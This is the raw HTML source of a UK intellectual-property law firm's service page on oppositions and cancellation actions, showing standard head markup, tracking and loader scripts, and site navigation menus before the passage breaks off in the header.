

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/services/oppositions
body_size: 45756
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Oppositions &amp; Cancellation Actions</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="D Young &amp; Co&#039;s IP specialist attorneys and solicitors provide expert representation for defending or pursuing oppositions, cancellation actions and…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="zh" property="og:locale:alternate">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/services/oppositions" property="og:url">
<meta content="Oppositions &amp; Cancellation Actions" property="og:title">
<meta content="D Young &amp; Co&#039;s IP specialist attorneys and solicitors provide expert representation for defending or pursuing oppositions, cancellation actions and…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Oppositions &amp; Cancellation Actions">
<meta name="twitter:description" content="D Young &amp; Co&#039;s IP specialist attorneys and solicitors provide expert representation for defending or pursuing oppositions, cancellation actions and…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/services/oppositions" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/cn/dienstleistungen/oppositions" rel="alternate" hreflang="zh">
<link href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/services/oppositions" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/services/oppositions" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="oppositions" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-ldstjh" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;5d6be5361527e33f4190d7046b841597df1416618b0dd80bba4e579895a02d1acomponent-ldstjh&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;de1ba990f8864d6b47f64d6f3d05c7005f62cd4c295718db8da7664010ec57ee37&quot;}">					<a href="https://www.dyoung.com/en/services/oppositions" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/dienstleistungen/oppositions" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
